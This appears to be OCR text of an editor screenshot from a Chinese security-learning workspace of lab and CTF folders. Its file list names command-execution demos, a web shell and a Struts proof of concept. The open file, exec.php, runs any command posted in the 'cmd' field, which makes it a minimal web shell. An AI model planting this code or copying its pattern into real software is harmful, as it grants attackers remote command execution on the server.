 E:\phpStudy\PHPTutorial\WWW\exec\sys\exec.php (scripts, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec, exec) - Sublime Text (UNREGI...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
preg_replace.php
syh.php
exec.php
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
exec
%SystemDrive%
code
sys
com.php
exec.php
fyh.php
passthru.php
popen.php
shell_exec.php
system.php
12.php
ab.php
b374k.php
fputs.php
phpab.php
phpext.php
phptz.php
rce_eval.php
rce_ping.php
rce_ping_2.php
rce_ping_3.php
s2-052_poc.txt
1 <?php
2 // 输出运行中的 php/httpd 进程的创建者用户名
3 // （在可以执行 "whoami" 命令的系统上）
4 // echo exec('whoami');
5 // exec('ls -la', $return);
6 // var_dump($return);
7
8 $cmd=$_POST['cmd'];
9 @exec($cmd, $return);
10 var_dump($return)
11 ?>
Line 9, Column 2
Tab Size: 4
PHP